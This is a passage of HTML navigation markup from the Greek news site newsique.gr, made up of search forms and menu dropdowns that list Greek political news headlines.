			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-561-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582408 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" aria-label="Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/vretania-koinovoulio-londino-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" rel="bookmark">Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582407 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" aria-label="Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741163-2-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" rel="bookmark">Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582405 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" aria-label="Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741191-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" rel="bookmark">Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582402 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/piges-pasok-o-andreas-stratakis-den-eide-den-ixere-den-akouse/" aria-label="Πηγές ΠΑΣΟΚ: Ο Ανδρέας Στρατάκης δεν είδε, δεν ήξερε, δεν άκουσε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741306-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/piges-pasok-o-andreas-stratakis-den-eide-den-ixere-den-akouse/" rel="bookmark">Πηγές ΠΑΣΟΚ: Ο Ανδρέας Στρατάκης δεν είδε, δεν ήξερε, δεν άκουσε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582395 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-o-velopoulos-pire-44-stis-ekloges-kai-echei-to-8-tis-pitas-se-emfaniseis-stin-ert-kai-11-se-synentefxeis/" aria-label="Μαρινάκης: Ο Βελόπουλος πήρε 4,4% στις εκλογές και έχει το 8% της πίτας σε εμφανίσεις στην ΕΡΤ και 11% σε συνεντεύξεις">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-o-velopoulos-pire-44-stis-ekloges-kai-echei-to-8-tis-pitas-se-emfaniseis-stin-ert-kai-11-se-synentefxeis/" rel="bookmark">Μαρινάκης: Ο Βελόπουλος πήρε 4,4% στις εκλογές και έχει το 8% της πίτας σε εμφανίσεις στην ΕΡΤ και 11% σε συνεντεύξεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/parapolitika/" itemprop="url"><span>Παραπολιτικά</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-413-406538" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-578990 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" aria-label="Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/alexis-tsipras-ithaki-1200x675-1-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/alexis-tsipras-afto-einai-to-exofyllo-tou-vivliou-tou-ithaki/" rel="bookmark">Αλέξης Τσίπρας: Αυτό είναι το εξώφυλλο του βιβλίου του «Ιθάκη»</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-568545 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" aria-label="Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/mitsotakis-ko2-1024x682-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-vlachos-ithele-kalpi-gia-ton-grammatea-stin-ko-tis-nd-mitsotakis-thelete-na-kateveite-kai-eseis-ypopsifios/" rel="bookmark">Ο Βλάχος ήθελε κάλπη για τον γραμματέα στην ΚΟ της ΝΔ – Μητσοτάκης: Θέλετε να κατεβείτε και εσείς υποψήφιος;</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-567835 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" aria-label="Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/09/sakellaridis.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-anartisi-tou-gavriil-sakellaridi-meta-tin-epemvasi-gia-topothetisi-stent/" rel="bookmark">Η ανάρτηση του Γαβριήλ Σακελλαρίδη μετά την επέμβαση για τοποθέτηση στεντ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-562289 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" aria-label="Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/08/mitsotakis1-2.jpg-280x210.webp" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/o-mitsotakis-filoxenise-ton-prothypourgo-tou-louxemvourgou/" rel="bookmark">Ο Μητσοτάκης φιλοξένησε τον πρωθυπουργό του Λουξεμβούργου</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-550214 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" aria-label="Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2024/09/Pappas-768x512-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-48" href="https://newsique.gr/category/parapolitika/" rel="category">ΠΑΡΑΠΟΛΙΤΙΚΑ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/i-sygkinitiki-anartisi-tou-nikou-pappa-gia-tin-kori-tou-pou-perase-sto-panepistimio/" rel="bookmark">Η συγκινητική ανάρτηση του Νίκου Παππά για την κόρη του που πέρασε στο Πανεπιστήμιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div>		</div>
		</div>
		</div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540" itemprop="name"><a href="https://newsique.gr/category/ellada/" itemprop="url"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539" itemprop="name"><a href="https://newsique.gr/category/egklimata/" itemprop="url"><span>Εγκλήματα</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541" itemprop="name"><a href="https://newsique.gr/category/kosmos/" itemprop="url"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542" itemprop="name"><a href="https://newsique.gr/category/kosmos/kypros/" itemprop="url"><span>ΚΥΠΡΟΣ</span></a></li></ul>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543" itemprop="name"><a href="#" itemprop="url"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545" itemprop="name"><a href="https://newsique.gr/category/media/" itemprop="url"><span>MEDIA</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546" itemprop="name"><a href="https://newsique.gr/category/sports/" itemprop="url"><span>SPORTS</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544" itemprop="name"><a href="https://newsique.gr/category/lifestyle/" itemprop="url"><span>CELEBRITIES</span></a></li>	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606" itemprop="name"><a href="https://newsique.gr/oles-oi-eidhseis/" itemprop="url"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li></ul>
</li></ul></nav>						</div>
						<div class="rb-col-d1 navbar-right">
							                            							<aside class="navbar-search nav-search-live">
	<a href="#" aria-label="Search" class="nav-search-link search-icon"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
	<div class="navbar-search-popup header-lightbox">
		<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		<div class="load-animation live-search-animation"></div>
					<div class="navbar-search-response"></div>
			</div>
</aside>
													</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<aside id="sticky-nav" class="section-sticky-holder">
	<div class="section-sticky">
		<div class="navbar-wrap">
			<div class="rbc-container navbar-holder">
				<div class="navbar-inner rb-m20-gutter">
					<div class="navbar-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img loading="lazy" decoding="async" loading="lazy" class="logo-default"   height="73" width="66" src="https://newsique.gr/wp-content/uploads/2024/02/n.png" alt="newsique.gr">
						</a>
</div>						<aside class="main-menu-wrap">
	<ul id="sticky-menu" class="main-menu rb-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537 is-mega-menu type-category"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-215-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582408 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" aria-label="Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ">
			<span class="rb-iwrap pc-75"><img width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/vretania-koinovoulio-londino-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/skeptikismos-kai-nevrikotita-sto-londino-gia-to-mystiko-schedio-trab/" rel="bookmark">Σκεπτικισμός και νευρικότητα στο Λονδίνο για το μυστικό σχέδιο Τραμπ</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582407 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" aria-label="Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741163-2-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/piges-nd-gia-apochorisi-kommaton-tis-antipolitefsis-apo-exetastiki-oi-simerines-synedriaseis-anedeixan-mia-statheri-antifasi-sti-stasi-tous/" rel="bookmark">Πηγές ΝΔ για αποχώρηση κομμάτων της αντιπολίτευσης από Εξεταστική: Οι σημερινές συνεδριάσεις ανέδειξαν μια σταθερή αντίφαση στη στάση τους</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582405 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" aria-label="Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741191-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/k-mitsotakis-apo-sigkapouri-kai-ta-dyo-ethni-pistevoun-stin-axia-ton-kanonon-me-vasi-to-diethnes-dikaio/" rel="bookmark">Κ. Μητσοτάκης από Σιγκαπούρη: Και τα δύο έθνη πιστεύουν στην αξία των κανόνων με βάση το Διεθνές Δίκαιο</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582402 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/piges-pasok-o-andreas-stratakis-den-eide-den-ixere-den-akouse/" aria-label="Πηγές ΠΑΣΟΚ: Ο Ανδρέας Στρατάκης δεν είδε, δεν ήξερε, δεν άκουσε">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/6741306-768x512-1-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/piges-pasok-o-andreas-stratakis-den-eide-den-ixere-den-akouse/" rel="bookmark">Πηγές ΠΑΣΟΚ: Ο Ανδρέας Στρατάκης δεν είδε, δεν ήξερε, δεν άκουσε</a>
		</h6></div>
									</div>
				<div class="p-footer">
									</div>
			</div>
		</div>
		</div><div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-582395 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/marinakis-o-velopoulos-pire-44-stis-ekloges-kai-echei-to-8-tis-pitas-se-emfaniseis-stin-ert-kai-11-se-synentefxeis/" aria-label="Μαρινάκης: Ο Βελόπουλος πήρε 4,4% στις εκλογές και έχει το 8% της πίτας σε εμφανίσεις στην ΕΡΤ και 11% σε συνεντεύξεις">
			<span class="rb-iwrap pc-75"><img loading="lazy" width="280" height="210" src="https://newsique.gr/wp-content/uploads/2025/11/marinakis-2-280x210.jpg" class="attachment-pixwell_280x210 size-pixwell_280x210 wp-post-image" alt="" decoding="async" /></span> </a>
				<aside class="p-cat-info is-absolute">
			<a class="cat-info-el cat-info-id-2" href="https://newsique.gr/category/politiki/" rel="category">ΠΟΛΙΤΙΚΗ</a>		</aside>
							</div>
									</div>
						<div class="p-body">
				<div class="p-header">
																<div class="p-header"><h6 class="entry-title">		<a class="p-url" href="https://newsique.gr/marinakis-o-velopoulos-pire-44-stis-ekloges-kai-echei-to-8-tis-pitas-se-emfaniseis-stin-ert-kai-11-se-synentefxeis/" rel="bookmark">Μαρινάκης: Ο Βελόπουλος πήρε 4,4% στις εκλογές και έχει το 8% της πίτας σε εμφανίσεις στην ΕΡΤ και 11% σε συνεντεύξεις</a>
		</h6></div>
									</div>
				<div class="p-footer">
